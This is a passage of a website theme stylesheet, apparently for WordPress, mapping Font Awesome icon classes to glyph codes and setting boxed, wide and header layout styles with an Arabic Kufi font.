	content : "\f050"
}
.fa-step-forward:before {
	content : "\f051"
}
.fa-eject:before {
	content : "\f052"
}
.fa-chevron-left:before {
	content : "\f053"
}
.fa-chevron-right:before {
	content : "\f054"
}
.fa-plus-circle:before {
	content : "\f055"
}
.fa-minus-circle:before {
	content : "\f056"
}
.fa-times-circle:before {
	content : "\f057"
}
.fa-check-circle:before {
	content : "\f058"
}
.fa-question-circle:before {
	content : "\f059"
}
.fa-info-circle:before {
	content : "\f05a"
}
.fa-crosshairs:before {
	content : "\f05b"
}
.fa-times-circle-o:before {
	content : "\f05c"
}
.fa-check-circle-o:before {
	content : "\f05d"
}
.fa-ban:before {
	content : "\f05e"
}
.fa-arrow-left:before {
	content : "\f060"
}
.fa-arrow-right:before {
	content : "\f061"
}
.fa-arrow-up:before {
	content : "\f062"
}
.fa-arrow-down:before {
	content : "\f063"
}
.fa-mail-forward:before, .fa-share:before {
	content : "\f064"
}
.fa-expand:before {
	content : "\f065"
}
.fa-compress:before {
	content : "\f066"
}
.fa-plus:before {
	content : "\f067"
}
.fa-minus:before {
	content : "\f068"
}
.fa-asterisk:before {
	content : "\f069"
}
.fa-exclamation-circle:before {
	content : "\f06a"
}
.fa-gift:before {
	content : "\f06b"
}
.fa-leaf:before {
	content : "\f06c"
}
.fa-fire:before {
	content : "\f06d"
}
.fa-eye:before {
	content : "\f06e"
}
.fa-eye-slash:before {
	content : "\f070"
}
.fa-warning:before, .fa-exclamation-triangle:before {
	content : "\f071"
}
.fa-plane:before {
	content : "\f072"
}
.fa-calendar:before {
	content : "\f073"
}
.fa-random:before {
	content : "\f074"
}
.fa-comment:before {
	content : "\f075"
}
.fa-magnet:before {
	content : "\f076"
}
.fa-chevron-up:before {
	content : "\f077"
}
.fa-chevron-down:before {
	content : "\f078"
}
.fa-retweet:before {
	content : "\f079"
}
.fa-shopping-cart:before {
	content : "\f07a"
}
.fa-folder:before {
	content : "\f07b"
}
.fa-folder-open:before {
	content : "\f07c"
}
.fa-arrows-v:before {
	content : "\f07d"
}
.fa-arrows-h:before {
	content : "\f07e"
}
.fa-bar-chart-o:before, .fa-bar-chart:before {
	content : "\f080"
}
.fa-twitter-square:before {
	content : "\f081"
}
.fa-facebook-square:before {
	content : "\f082"
}
.fa-camera-retro:before {
	content : "\f083"
}
.fa-key:before {
	content : "\f084"
}
.fa-gears:before, .fa-cogs:before {
	content : "\f085"
}
.fa-comments:before {
	content : "\f086"
}
.fa-thumbs-o-up:before {
	content : "\f087"
}
.fa-thumbs-o-down:before {
	content : "\f088"
}
.fa-star-half:before {
	content : "\f089"
}
.fa-heart-o:before {
	content : "\f08a"
}
.fa-sign-out:before {
	content : "\f08b"
}
.fa-linkedin-square:before {
	content : "\f08c"
}
.fa-thumb-tack:before {
	content : "\f08d"
}
.fa-external-link:before {
	content : "\f08e"
}
.fa-sign-in:before {
	content : "\f090"
}
.fa-trophy:before {
	content : "\f091"
}
.fa-github-square:before {
	content : "\f092"
}
.fa-upload:before {
	content : "\f093"
}
.fa-lemon-o:before {
	content : "\f094"
}
.fa-phone:before {
	content : "\f095"
}
.fa-square-o:before {
	content : "\f096"
}
.fa-bookmark-o:before {
	content : "\f097"
}
.fa-phone-square:before {
	content : "\f098"
}
.fa-twitter:before {
	content : "\f099"
}
.fa-facebook-f:before, .fa-facebook:before {
	content : "\f09a"
}
.fa-github:before {
	content : "\f09b"
}
.fa-unlock:before {
	content : "\f09c"
}
.fa-credit-card:before {
	content : "\f09d"
}
.fa-rss:before {
	content : "\f09e"
}
.fa-hdd-o:before {
	content : "\f0a0"
}
.fa-bullhorn:before {
	content : "\f0a1"
}
.fa-bell:before {
	content : "\f0f3"
}
.fa-certificate:before {
	content : "\f0a3"
}
.fa-hand-o-right:before {
	content : "\f0a4"
}
.fa-hand-o-left:before {
	content : "\f0a5"
}
.fa-hand-o-up:before {
	content : "\f0a6"
}
.fa-hand-o-down:before {
	content : "\f0a7"
}
.fa-arrow-circle-left:before {
	content : "\f0a8"
}
.fa-arrow-circle-right:before {
	content : "\f0a9"
}
.fa-arrow-circle-up:before {
	content : "\f0aa"
}
.fa-arrow-circle-down:before {
	content : "\f0ab"
}
.fa-globe:before {
	content : "\f0ac"
}
.fa-wrench:before {
	content : "\f0ad"
}
.fa-tasks:before {
	content : "\f0ae"
}
.fa-filter:before {
	content : "\f0b0"
}
.fa-briefcase:before {
	content : "\f0b1"
}
.fa-arrows-alt:before {
	content : "\f0b2"
}
.fa-group:before, .fa-users:before {
	content : "\f0c0"
}
.fa-chain:before, .fa-link:before {
	content : "\f0c1"
}
.fa-cloud:before {
	content : "\f0c2"
}
.fa-flask:before {
	content : "\f0c3"
}
.fa-cut:before, .fa-scissors:before {
	content : "\f0c4"
}
.fa-copy:before, .fa-files-o:before {
	content : "\f0c5"
}
.fa-paperclip:before {
	content : "\f0c6"
}
.fa-save:before, .fa-floppy-o:before {
	content : "\f0c7"
}
.fa-square:before {
	content : "\f0c8"
}
.fa-navicon:before, .fa-reorder:before, .fa-bars:before {
	content : "\f0c9"
}
.fa-list-ul:before {
	content : "\f0ca"
}
.fa-list-ol:before {
	content : "\f0cb"
}
.fa-strikethrough:before {
	content : "\f0cc"
}
.fa-underline:before {
	content : "\f0cd"
}
.fa-table:before {
	content : "\f0ce"
}
.fa-magic:before {
	content : "\f0d0"
}
.fa-truck:before {
	content : "\f0d1"
}
.fa-pinterest:before {
	content : "\f0d2"
}
.fa-pinterest-square:before {
	content : "\f0d3"
}
.fa-google-plus-square:before {
	content : "\f0d4"
}
.fa-google-plus:before {
	content : "\f0d5"
}
.fa-money:before {
	content : "\f0d6"
}
.fa-caret-down:before {
	content : "\f0d7"
}
.fa-caret-up:before {
	content : "\f0d8"
}
.fa-caret-left:before {
	content : "\f0d9"
}
.fa-caret-right:before {
	content : "\f0da"
}
.fa-columns:before {
	content : "\f0db"
}
.fa-unsorted:before, .fa-sort:before {
	content : "\f0dc"
}
.fa-sort-down:before, .fa-sort-desc:before {
	content : "\f0dd"
}
.fa-sort-up:before, .fa-sort-asc:before {
	content : "\f0de"
}
.fa-envelope:before {
	content : "\f0e0"
}
.fa-linkedin:before {
	content : "\f0e1"
}
.fa-rotate-left:before, .fa-undo:before {
	content : "\f0e2"
}
.fa-legal:before, .fa-gavel:before {
	content : "\f0e3"
}
.fa-dashboard:before, .fa-tachometer:before {
	content : "\f0e4"
}
.fa-comment-o:before {
	content : "\f0e5"
}
.fa-comments-o:before {
	content : "\f0e6"
}
.fa-flash:before, .fa-bolt:before {
	content : "\f0e7"
}
.fa-sitemap:before {
	content : "\f0e8"
}
.fa-umbrella:before {
	content : "\f0e9"
}
.fa-paste:before, .fa-clipboard:before {
	content : "\f0ea"
}
.fa-lightbulb-o:before {
	content : "\f0eb"
}
.fa-exchange:before {
	content : "\f0ec"
}
.fa-cloud-download:before {
	content : "\f0ed"
}
.fa-cloud-upload:before {
	content : "\f0ee"
}
.fa-user-md:before {
	content : "\f0f0"
}
.fa-stethoscope:before {
	content : "\f0f1"
}
.fa-suitcase:before {
	content : "\f0f2"
}
.fa-bell-o:before {
	content : "\f0a2"
}
.fa-coffee:before {
	content : "\f0f4"
}
.fa-cutlery:before {
	content : "\f0f5"
}
.fa-file-text-o:before {
	content : "\f0f6"
}
.fa-building-o:before {
	content : "\f0f7"
}
.fa-hospital-o:before {
	content : "\f0f8"
}
.fa-ambulance:before {
	content : "\f0f9"
}
.fa-medkit:before {
	content : "\f0fa"
}
.fa-fighter-jet:before {
	content : "\f0fb"
}
.fa-beer:before {
	content : "\f0fc"
}
.fa-h-square:before {
	content : "\f0fd"
}
.fa-plus-square:before {
	content : "\f0fe"
}
.fa-angle-double-left:before {
	content : "\f100"
}
.fa-angle-double-right:before {
	content : "\f101"
}
.fa-angle-double-up:before {
	content : "\f102"
}
.fa-angle-double-down:before {
	content : "\f103"
}
.fa-angle-left:before {
	content : "\f104"
}
.fa-angle-right:before {
	content : "\f105"
}
.fa-angle-up:before {
	content : "\f106"
}
.fa-angle-down:before {
	content : "\f107"
}
.fa-desktop:before {
	content : "\f108"
}
.fa-laptop:before {
	content : "\f109"
}
.fa-tablet:before {
	content : "\f10a"
}
.fa-mobile-phone:before, .fa-mobile:before {
	content : "\f10b"
}
.fa-circle-o:before {
	content : "\f10c"
}
.fa-quote-left:before {
	content : "\f10d"
}
.fa-quote-right:before {
	content : "\f10e"
}
.fa-spinner:before {
	content : "\f110"
}
.fa-circle:before {
	content : "\f111"
}
.fa-mail-reply:before, .fa-reply:before {
	content : "\f112"
}
.fa-github-alt:before {
	content : "\f113"
}
.fa-folder-o:before {
	content : "\f114"
}
.fa-folder-open-o:before {
	content : "\f115"
}
.fa-smile-o:before {
	content : "\f118"
}
.fa-frown-o:before {
	content : "\f119"
}
.fa-meh-o:before {
	content : "\f11a"
}
.fa-gamepad:before {
	content : "\f11b"
}
.fa-keyboard-o:before {
	content : "\f11c"
}
.fa-flag-o:before {
	content : "\f11d"
}
.fa-flag-checkered:before {
	content : "\f11e"
}
.fa-terminal:before {
	content : "\f120"
}
.fa-code:before {
	content : "\f121"
}
.fa-mail-reply-all:before, .fa-reply-all:before {
	content : "\f122"
}
.fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before {
	content : "\f123"
}
.fa-location-arrow:before {
	content : "\f124"
}
.fa-crop:before {
	content : "\f125"
}
.fa-code-fork:before {
	content : "\f126"
}
.fa-unlink:before, .fa-chain-broken:before {
	content : "\f127"
}
.fa-question:before {
	content : "\f128"
}
.fa-info:before {
	content : "\f129"
}
.fa-exclamation:before {
	content : "\f12a"
}
.fa-superscript:before {
	content : "\f12b"
}
.fa-subscript:before {
	content : "\f12c"
}
.fa-eraser:before {
	content : "\f12d"
}
.fa-puzzle-piece:before {
	content : "\f12e"
}
.fa-microphone:before {
	content : "\f130"
}
.fa-microphone-slash:before {
	content : "\f131"
}
.fa-shield:before {
	content : "\f132"
}
.fa-calendar-o:before {
	content : "\f133"
}
.fa-fire-extinguisher:before {
	content : "\f134"
}
.fa-rocket:before {
	content : "\f135"
}
.fa-maxcdn:before {
	content : "\f136"
}
.fa-chevron-circle-left:before {
	content : "\f137"
}
.fa-chevron-circle-right:before {
	content : "\f138"
}
.fa-chevron-circle-up:before {
	content : "\f139"
}
.fa-chevron-circle-down:before {
	content : "\f13a"
}
.fa-html5:before {
	content : "\f13b"
}
.fa-css3:before {
	content : "\f13c"
}
.fa-anchor:before {
	content : "\f13d"
}
.fa-unlock-alt:before {
	content : "\f13e"
}
.fa-bullseye:before {
	content : "\f140"
}
.fa-ellipsis-h:before {
	content : "\f141"
}
.fa-ellipsis-v:before {
	content : "\f142"
}
.fa-rss-square:before {
	content : "\f143"
}
.fa-play-circle:before {
	content : "\f144"
}
.fa-ticket:before {
	content : "\f145"
}
.fa-minus-square:before {
	content : "\f146"
}
.fa-minus-square-o:before {
	content : "\f147"
}
.fa-level-up:before {
	content : "\f148"
}
.fa-level-down:before {
	content : "\f149"
}
.fa-check-square:before {
	content : "\f14a"
}
.fa-pencil-square:before {
	content : "\f14b"
}
.fa-external-link-square:before {
	content : "\f14c"
}
.fa-share-square:before {
	content : "\f14d"
}
.fa-compass:before {
	content : "\f14e"
}
.fa-toggle-down:before, .fa-caret-square-o-down:before {
	content : "\f150"
}
.fa-toggle-up:before, .fa-caret-square-o-up:before {
	content : "\f151"
}
.fa-toggle-right:before, .fa-caret-square-o-right:before {
	content : "\f152"
}
.fa-euro:before, .fa-eur:before {
	content : "\f153"
}
.fa-gbp:before {
	content : "\f154"
}
.fa-dollar:before, .fa-usd:before {
	content : "\f155"
}
.fa-rupee:before, .fa-inr:before {
	content : "\f156"
}
.fa-cny:before, .fa-rmb:before, .fa-yen:before, .fa-jpy:before {
	content : "\f157"
}
.fa-ruble:before, .fa-rouble:before, .fa-rub:before {
	content : "\f158"
}
.fa-won:before, .fa-krw:before {
	content : "\f159"
}
.fa-bitcoin:before, .fa-btc:before {
	content : "\f15a"
}
.fa-file:before {
	content : "\f15b"
}
.fa-file-text:before {
	content : "\f15c"
}
.fa-sort-alpha-asc:before {
	content : "\f15d"
}
.fa-sort-alpha-desc:before {
	content : "\f15e"
}
.fa-sort-amount-asc:before {
	content : "\f160"
}
.fa-sort-amount-desc:before {
	content : "\f161"
}
.fa-sort-numeric-asc:before {
	content : "\f162"
}
.fa-sort-numeric-desc:before {
	content : "\f163"
}
.fa-thumbs-up:before {
	content : "\f164"
}
.fa-thumbs-down:before {
	content : "\f165"
}
.fa-youtube-square:before {
	content : "\f166"
}
.fa-youtube:before {
	content : "\f167"
}
.fa-xing:before {
	content : "\f168"
}
.fa-xing-square:before {
	content : "\f169"
}
.fa-youtube-play:before {
	content : "\f16a"
}
.fa-dropbox:before {
	content : "\f16b"
}
.fa-stack-overflow:before {
	content : "\f16c"
}
.fa-instagram:before {
	content : "\f16d"
}
.fa-flickr:before {
	content : "\f16e"
}
.fa-adn:before {
	content : "\f170"
}
.fa-bitbucket:before {
	content : "\f171"
}
.fa-bitbucket-square:before {
	content : "\f172"
}
.fa-tumblr:before {
	content : "\f173"
}
.fa-tumblr-square:before {
	content : "\f174"
}
.fa-long-arrow-down:before {
	content : "\f175"
}
.fa-long-arrow-up:before {
	content : "\f176"
}
.fa-long-arrow-left:before {
	content : "\f177"
}
.fa-long-arrow-right:before {
	content : "\f178"
}
.fa-apple:before {
	content : "\f179"
}
.fa-windows:before {
	content : "\f17a"
}
.fa-android:before {
	content : "\f17b"
}
.fa-linux:before {
	content : "\f17c"
}
.fa-dribbble:before {
	content : "\f17d"
}
.fa-skype:before {
	content : "\f17e"
}
.fa-foursquare:before {
	content : "\f180"
}
.fa-trello:before {
	content : "\f181"
}
.fa-female:before {
	content : "\f182"
}
.fa-male:before {
	content : "\f183"
}
.fa-gittip:before, .fa-gratipay:before {
	content : "\f184"
}
.fa-sun-o:before {
	content : "\f185"
}
.fa-moon-o:before {
	content : "\f186"
}
.fa-archive:before {
	content : "\f187"
}
.fa-bug:before {
	content : "\f188"
}
.fa-vk:before {
	content : "\f189"
}
.fa-weibo:before {
	content : "\f18a"
}
.fa-renren:before {
	content : "\f18b"
}
.fa-pagelines:before {
	content : "\f18c"
}
.fa-stack-exchange:before {
	content : "\f18d"
}
.fa-arrow-circle-o-right:before {
	content : "\f18e"
}
.fa-arrow-circle-o-left:before {
	content : "\f190"
}
.fa-toggle-left:before, .fa-caret-square-o-left:before {
	content : "\f191"
}
.fa-dot-circle-o:before {
	content : "\f192"
}
.fa-wheelchair:before {
	content : "\f193"
}
.fa-vimeo-square:before {
	content : "\f194"
}
.fa-turkish-lira:before, .fa-try:before {
	content : "\f195"
}
.fa-plus-square-o:before {
	content : "\f196"
}
.fa-space-shuttle:before {
	content : "\f197"
}
.fa-slack:before {
	content : "\f198"
}
.fa-envelope-square:before {
	content : "\f199"
}
.fa-wordpress:before {
	content : "\f19a"
}
.fa-openid:before {
	content : "\f19b"
}
.fa-institution:before, .fa-bank:before, .fa-university:before {
	content : "\f19c"
}
.fa-mortar-board:before, .fa-graduation-cap:before {
	content : "\f19d"
}
.fa-yahoo:before {
	content : "\f19e"
}
.fa-google:before {
	content : "\f1a0"
}
.fa-reddit:before {
	content : "\f1a1"
}
.fa-reddit-square:before {
	content : "\f1a2"
}
.fa-stumbleupon-circle:before {
	content : "\f1a3"
}
.fa-stumbleupon:before {
	content : "\f1a4"
}
.fa-delicious:before {
	content : "\f1a5"
}
.fa-digg:before {
	content : "\f1a6"
}
.fa-pied-piper:before {
	content : "\f1a7"
}
.fa-pied-piper-alt:before {
	content : "\f1a8"
}
.fa-drupal:before {
	content : "\f1a9"
}
.fa-joomla:before {
	content : "\f1aa"
}
.fa-language:before {
	content : "\f1ab"
}
.fa-fax:before {
	content : "\f1ac"
}
.fa-building:before {
	content : "\f1ad"
}
.fa-child:before {
	content : "\f1ae"
}
.fa-paw:before {
	content : "\f1b0"
}
.fa-spoon:before {
	content : "\f1b1"
}
.fa-cube:before {
	content : "\f1b2"
}
.fa-cubes:before {
	content : "\f1b3"
}
.fa-behance:before {
	content : "\f1b4"
}
.fa-behance-square:before {
	content : "\f1b5"
}
.fa-steam:before {
	content : "\f1b6"
}
.fa-steam-square:before {
	content : "\f1b7"
}
.fa-recycle:before {
	content : "\f1b8"
}
.fa-automobile:before, .fa-car:before {
	content : "\f1b9"
}
.fa-cab:before, .fa-taxi:before {
	content : "\f1ba"
}
.fa-tree:before {
	content : "\f1bb"
}
.fa-spotify:before {
	content : "\f1bc"
}
.fa-deviantart:before {
	content : "\f1bd"
}
.fa-soundcloud:before {
	content : "\f1be"
}
.fa-database:before {
	content : "\f1c0"
}
.fa-file-pdf-o:before {
	content : "\f1c1"
}
.fa-file-word-o:before {
	content : "\f1c2"
}
.fa-file-excel-o:before {
	content : "\f1c3"
}
.fa-file-powerpoint-o:before {
	content : "\f1c4"
}
.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {
	content : "\f1c5"
}
.fa-file-zip-o:before, .fa-file-archive-o:before {
	content : "\f1c6"
}
.fa-file-sound-o:before, .fa-file-audio-o:before {
	content : "\f1c7"
}
.fa-file-movie-o:before, .fa-file-video-o:before {
	content : "\f1c8"
}
.fa-file-code-o:before {
	content : "\f1c9"
}
.fa-vine:before {
	content : "\f1ca"
}
.fa-codepen:before {
	content : "\f1cb"
}
.fa-jsfiddle:before {
	content : "\f1cc"
}
.fa-life-bouy:before, .fa-life-buoy:before, .fa-life-saver:before, .fa-support:before, .fa-life-ring:before {
	content : "\f1cd"
}
.fa-circle-o-notch:before {
	content : "\f1ce"
}
.fa-ra:before, .fa-rebel:before {
	content : "\f1d0"
}
.fa-ge:before, .fa-empire:before {
	content : "\f1d1"
}
.fa-git-square:before {
	content : "\f1d2"
}
.fa-git:before {
	content : "\f1d3"
}
.fa-hacker-news:before {
	content : "\f1d4"
}
.fa-tencent-weibo:before {
	content : "\f1d5"
}
.fa-qq:before {
	content : "\f1d6"
}
.fa-wechat:before, .fa-weixin:before {
	content : "\f1d7"
}
.fa-send:before, .fa-paper-plane:before {
	content : "\f1d8"
}
.fa-send-o:before, .fa-paper-plane-o:before {
	content : "\f1d9"
}
.fa-history:before {
	content : "\f1da"
}
.fa-genderless:before, .fa-circle-thin:before {
	content : "\f1db"
}
.fa-header:before {
	content : "\f1dc"
}
.fa-paragraph:before {
	content : "\f1dd"
}
.fa-sliders:before {
	content : "\f1de"
}
.fa-share-alt:before {
	content : "\f1e0"
}
.fa-share-alt-square:before {
	content : "\f1e1"
}
.fa-bomb:before {
	content : "\f1e2"
}
.fa-soccer-ball-o:before, .fa-futbol-o:before {
	content : "\f1e3"
}
.fa-tty:before {
	content : "\f1e4"
}
.fa-binoculars:before {
	content : "\f1e5"
}
.fa-plug:before {
	content : "\f1e6"
}
.fa-slideshare:before {
	content : "\f1e7"
}
.fa-twitch:before {
	content : "\f1e8"
}
.fa-yelp:before {
	content : "\f1e9"
}
.fa-newspaper-o:before {
	content : "\f1ea"
}
.fa-wifi:before {
	content : "\f1eb"
}
.fa-calculator:before {
	content : "\f1ec"
}
.fa-paypal:before {
	content : "\f1ed"
}
.fa-google-wallet:before {
	content : "\f1ee"
}
.fa-cc-visa:before {
	content : "\f1f0"
}
.fa-cc-mastercard:before {
	content : "\f1f1"
}
.fa-cc-discover:before {
	content : "\f1f2"
}
.fa-cc-amex:before {
	content : "\f1f3"
}
.fa-cc-paypal:before {
	content : "\f1f4"
}
.fa-cc-stripe:before {
	content : "\f1f5"
}
.fa-bell-slash:before {
	content : "\f1f6"
}
.fa-bell-slash-o:before {
	content : "\f1f7"
}
.fa-trash:before {
	content : "\f1f8"
}
.fa-copyright:before {
	content : "\f1f9"
}
.fa-at:before {
	content : "\f1fa"
}
.fa-eyedropper:before {
	content : "\f1fb"
}
.fa-paint-brush:before {
	content : "\f1fc"
}
.fa-birthday-cake:before {
	content : "\f1fd"
}
.fa-area-chart:before {
	content : "\f1fe"
}
.fa-pie-chart:before {
	content : "\f200"
}
.fa-line-chart:before {
	content : "\f201"
}
.fa-lastfm:before {
	content : "\f202"
}
.fa-lastfm-square:before {
	content : "\f203"
}
.fa-toggle-off:before {
	content : "\f204"
}
.fa-toggle-on:before {
	content : "\f205"
}
.fa-bicycle:before {
	content : "\f206"
}
.fa-bus:before {
	content : "\f207"
}
.fa-ioxhost:before {
	content : "\f208"
}
.fa-angellist:before {
	content : "\f209"
}
.fa-cc:before {
	content : "\f20a"
}
.fa-shekel:before, .fa-sheqel:before, .fa-ils:before {
	content : "\f20b"
}
.fa-meanpath:before {
	content : "\f20c"
}
.fa-buysellads:before {
	content : "\f20d"
}
.fa-connectdevelop:before {
	content : "\f20e"
}
.fa-dashcube:before {
	content : "\f210"
}
.fa-forumbee:before {
	content : "\f211"
}
.fa-leanpub:before {
	content : "\f212"
}
.fa-sellsy:before {
	content : "\f213"
}
.fa-shirtsinbulk:before {
	content : "\f214"
}
.fa-simplybuilt:before {
	content : "\f215"
}
.fa-skyatlas:before {
	content : "\f216"
}
.fa-cart-plus:before {
	content : "\f217"
}
.fa-cart-arrow-down:before {
	content : "\f218"
}
.fa-diamond:before {
	content : "\f219"
}
.fa-ship:before {
	content : "\f21a"
}
.fa-user-secret:before {
	content : "\f21b"
}
.fa-motorcycle:before {
	content : "\f21c"
}
.fa-street-view:before {
	content : "\f21d"
}
.fa-heartbeat:before {
	content : "\f21e"
}
.fa-venus:before {
	content : "\f221"
}
.fa-mars:before {
	content : "\f222"
}
.fa-mercury:before {
	content : "\f223"
}
.fa-transgender:before {
	content : "\f224"
}
.fa-transgender-alt:before {
	content : "\f225"
}
.fa-venus-double:before {
	content : "\f226"
}
.fa-mars-double:before {
	content : "\f227"
}
.fa-venus-mars:before {
	content : "\f228"
}
.fa-mars-stroke:before {
	content : "\f229"
}
.fa-mars-stroke-v:before {
	content : "\f22a"
}
.fa-mars-stroke-h:before {
	content : "\f22b"
}
.fa-neuter:before {
	content : "\f22c"
}
.fa-facebook-official:before {
	content : "\f230"
}
.fa-pinterest-p:before {
	content : "\f231"
}
.fa-whatsapp:before {
	content : "\f232"
}
.fa-server:before {
	content : "\f233"
}
.fa-user-plus:before {
	content : "\f234"
}
.fa-user-times:before {
	content : "\f235"
}
.fa-hotel:before, .fa-bed:before {
	content : "\f236"
}
.fa-viacoin:before {
	content : "\f237"
}
.fa-train:before {
	content : "\f238"
}
.fa-subway:before {
	content : "\f239"
}
.fa-medium:before {
	content : "\f23a"
}
.fa-yc:before, .fa-y-combinator:before {
	content : "\f23b"
}
.fa-optin-monster:before {
	content : "\f23c"
}
.fa-opencart:before {
	content : "\f23d"
}
.fa-expeditedssl:before {
	content : "\f23e"
}
.fa-battery-4:before, .fa-battery-full:before {
	content : "\f240"
}
.fa-battery-3:before, .fa-battery-three-quarters:before {
	content : "\f241"
}
.fa-battery-2:before, .fa-battery-half:before {
	content : "\f242"
}
.fa-battery-1:before, .fa-battery-quarter:before {
	content : "\f243"
}
.fa-battery-0:before, .fa-battery-empty:before {
	content : "\f244"
}
.fa-mouse-pointer:before {
	content : "\f245"
}
.fa-i-cursor:before {
	content : "\f246"
}
.fa-object-group:before {
	content : "\f247"
}
.fa-object-ungroup:before {
	content : "\f248"
}
.fa-sticky-note:before {
	content : "\f249"
}
.fa-sticky-note-o:before {
	content : "\f24a"
}
.fa-cc-jcb:before {
	content : "\f24b"
}
.fa-cc-diners-club:before {
	content : "\f24c"
}
.fa-clone:before {
	content : "\f24d"
}
.fa-balance-scale:before {
	content : "\f24e"
}
.fa-hourglass-o:before {
	content : "\f250"
}
.fa-hourglass-1:before, .fa-hourglass-start:before {
	content : "\f251"
}
.fa-hourglass-2:before, .fa-hourglass-half:before {
	content : "\f252"
}
.fa-hourglass-3:before, .fa-hourglass-end:before {
	content : "\f253"
}
.fa-hourglass:before {
	content : "\f254"
}
.fa-hand-grab-o:before, .fa-hand-rock-o:before {
	content : "\f255"
}
.fa-hand-stop-o:before, .fa-hand-paper-o:before {
	content : "\f256"
}
.fa-hand-scissors-o:before {
	content : "\f257"
}
.fa-hand-lizard-o:before {
	content : "\f258"
}
.fa-hand-spock-o:before {
	content : "\f259"
}
.fa-hand-pointer-o:before {
	content : "\f25a"
}
.fa-hand-peace-o:before {
	content : "\f25b"
}
.fa-trademark:before {
	content : "\f25c"
}
.fa-registered:before {
	content : "\f25d"
}
.fa-creative-commons:before {
	content : "\f25e"
}
.fa-gg:before {
	content : "\f260"
}
.fa-gg-circle:before {
	content : "\f261"
}
.fa-tripadvisor:before {
	content : "\f262"
}
.fa-odnoklassniki:before {
	content : "\f263"
}
.fa-odnoklassniki-square:before {
	content : "\f264"
}
.fa-get-pocket:before {
	content : "\f265"
}
.fa-wikipedia-w:before {
	content : "\f266"
}
.fa-safari:before {
	content : "\f267"
}
.fa-chrome:before {
	content : "\f268"
}
.fa-firefox:before {
	content : "\f269"
}
.fa-opera:before {
	content : "\f26a"
}
.fa-internet-explorer:before {
	content : "\f26b"
}
.fa-tv:before, .fa-television:before {
	content : "\f26c"
}
.fa-contao:before {
	content : "\f26d"
}
.fa-500px:before {
	content : "\f26e"
}
.fa-amazon:before {
	content : "\f270"
}
.fa-calendar-plus-o:before {
	content : "\f271"
}
.fa-calendar-minus-o:before {
	content : "\f272"
}
.fa-calendar-times-o:before {
	content : "\f273"
}
.fa-calendar-check-o:before {
	content : "\f274"
}
.fa-industry:before {
	content : "\f275"
}
.fa-map-pin:before {
	content : "\f276"
}
.fa-map-signs:before {
	content : "\f277"
}
.fa-map-o:before {
	content : "\f278"
}
.fa-map:before {
	content : "\f279"
}
.fa-commenting:before {
	content : "\f27a"
}
.fa-commenting-o:before {
	content : "\f27b"
}
.fa-houzz:before {
	content : "\f27c"
}
.fa-vimeo:before {
	content : "\f27d"
}
.fa-black-tie:before {
	content : "\f27e"
}
.fa-fonticons:before {
	content : "\f280"
}
.fa,
blockquote:before,
.flexslider:before,
.flex-direction-nav .flex-next,
.flex-direction-nav .flex-prev,
.tie-list-shortcode ul li:before,
.ei-slider-loading:before,
#mobile-menu li.menu-item-home a:before,
#main-nav .mega-cat-content.mega-cat-sub-exists .mega-cat-content-tab.loading-items:before {
	display                 : inline-block;
	font                    : normal normal normal 14px/1 FontAwesome;
	font-size               : inherit;
	text-rendering          : auto;
	-webkit-font-smoothing  : antialiased;
	-moz-osx-font-smoothing : grayscale;
}
/**
 * Wrapper Styles
 * -----------------------------------------------------------------------------
 */

.wrapper-outer {
	position : relative;
}
.background-cover {
	position                : fixed;
	background-repeat       : no-repeat;
	top                     : 0;
	left                    : 0;
	z-index                 : 0;
	overflow                : hidden;
	width                   : 100%;
	height                  : 100%;
	-webkit-background-size : cover;
	-moz-background-size    : cover;
	-o-background-size      : cover;
	background-size         : cover;
}
.container {
	width  : 1045px;
	margin : 0 auto;
}
/* BOXED LAYOUT */
#wrapper.boxed {
	margin : 0 auto;
}
#wrapper.boxed #theme-header,
#wrapper.boxed .breaking-news,
#wrapper.boxed #main-content {
	width              : 1045px;
	-webkit-box-shadow : 0 0 3px #CACACA;
	-moz-box-shadow    : 0 0 3px #CACACA;
	box-shadow         : 0 0 3px #CACACA;
}
#wrapper.boxed #main-content {
	padding-right : 24px;
	padding-left  : 24px;
}
#wrapper.boxed .post-cover-head {
	margin : -24px -24px 20px;
}
/* BOXED ALL LAYOUT */

#wrapper.boxed-all {
	position           : relative;
	background         : #FFFFFF;
	width              : 1045px;
	margin             : 0 auto;
	-webkit-box-shadow : 0 0 3px #CACACA;
	-moz-box-shadow    : 0 0 3px #CACACA;
	box-shadow         : 0 0 3px #CACACA;
}
#wrapper.boxed-all #theme-header {
	margin-top : 0;
}
#wrapper.boxed-all .breaking-news {
	margin-right: 3px;
	margin-left: 2px;
	-webkit-box-shadow : 0 0 2px #CACACA;
	-moz-box-shadow    : 0 0 2px #CACACA;
	box-shadow         : 0 0 2px #CACACA;
}
#wrapper.boxed-all #main-content {
	width: 1037px;
	margin-top : 0;
	padding    : 0;
	background : transparent;
}
#wrapper.boxed-all #footer-widget-area,
#wrapper.boxed-all .footer-bottom .container {
	width : 997px;
}
#wrapper.boxed-all .post-cover-head {
	margin : 0 -24px 20px;
}
/* WIDE LAYOUT */

#wrapper.wide-layout {
	background : #FFFFFF;
	position   : relative;
}
#wrapper.wide-layout .header-content,
#wrapper.wide-layout .breaking-news,
#wrapper.wide-layout .container,
#wrapper.wide-layout #main-nav ul li.mega-menu .mega-menu-block {
	width : 1010px;
}
#wrapper.wide-layout #theme-header {
	margin-top : 0;
}
#wrapper.wide-layout #main-nav .main-menu {
	margin : 0 !important;
	/* border: 2px solid #e70507; */
	/* margin-top: 2px; */
}
#wrapper.wide-layout .breaking-news {
	margin-bottom      : 0;
	-webkit-box-shadow : 0 0 1px #CACACA;
	-moz-box-shadow    : 0 0 1px #CACACA;
	box-shadow         : 0 0 1px #CACACA;
}
#wrapper.wide-layout #main-content {
	margin-top : 10px;
	background : transparent;
}
#wrapper.wide-layout .post-cover-head {
	margin : -10px 0 20px;
}
/**
 * Header
 * -----------------------------------------------------------------------------
 */

#theme-header {
	background : #FFFFFF;
	margin: 20px auto 0px;
	border-top: 1px solid #EC151E;
	position   : relative;
}
/* Top Menu Styles */

.top-nav {
	background: #F7941E;
	border-bottom: 2px solid #F7941E;
	height        : 32px;
}
.top-nav ul {
	float : left;
}
.top-nav ul li {
	position  : relative;
	display   : inline-block;
	float     : left;
	font-size : 13px;
}
.top-nav ul li a {
	display     : inline-block;
	height      : 30px;
	line-height : 30px;
	color: #A31D21;
	padding     : 0 10px;
	font-family : 'Droid Arabic Kufi', Arial, Verdana, sans-serif;
	font-weight: bold;
}
.top-nav ul li a:hover {
